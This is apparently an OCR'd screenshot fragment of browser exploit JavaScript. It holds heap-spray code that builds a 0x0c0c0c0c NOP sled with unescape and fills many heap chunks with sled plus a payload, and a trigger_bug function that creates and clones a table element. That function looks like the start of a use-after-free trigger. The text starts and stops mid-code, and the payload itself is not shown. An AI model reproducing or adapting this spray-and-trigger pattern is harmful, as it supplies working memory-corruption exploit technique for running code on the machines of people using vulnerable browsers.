
            var ret = 0x0c0c0c0c;

            var heap_chunk_size = 0x40000;

            var nopsled_size = heap_chunk_size - (payload.length * 2)

            var nopsled = unescape("%u0c0c%u0c0c");

            while (nopsled.length < nopsled_size)

                nopsled += nopsled;

            heap_chunks = new Array();

            heap_chunks_num = (ret - heap_chunk_size)/heap_chunk_size;

            for (var i = 0 ; i < heap_chunks_num ; i++)

                heap_chunks[i] = nopsled + payload;

        }

        function trigger_bug() 

        {

            var obj = document.createElement("table");

            obj.click;

            var obj_cp = obj.cloneNode();
